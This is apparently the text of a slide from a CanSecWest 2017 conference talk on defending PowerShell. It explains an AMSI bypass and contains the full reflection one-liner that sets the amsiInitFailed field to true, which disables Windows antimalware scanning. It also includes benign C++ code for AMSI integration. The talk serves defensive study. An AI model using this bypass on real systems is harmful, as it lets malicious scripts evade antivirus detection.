 CanSecWest 2017 | .NET Hijacking to Defend PowerShell
31
AMSI BYPASSES
ASSEMBLY FIELD MODIFICATION
Using .NET reflection, a user can modify
values within a class.
When the AmsiUtils class is loaded, the
class initialization result can be modified
to appear as failed by setting it to True.
PowerShell to Disable AMSI by Setting AmsiInitFailed
AMSI Integration code
[Ref].Assembly.GetType(‘System.Management.Automation.AmsiUtils
').GetField('amsiInitFailed','NonPublic,Static').SetValue($nul
l,$true)
int AMSIIntegration()
{
HAMSICONTEXT amsiContext;
HRESULT hres;
hres = CoInitializeEx(0, COINIT_MULTITHREADED);
hres = AmsiInitialize(L"Win32Project2", &amsiContext);
if (FAILED(hres))
{
std::cout << "AmsiInitialize fails" << std::endl;
CoUninitialize();
return -1; // Program has failed.
}
 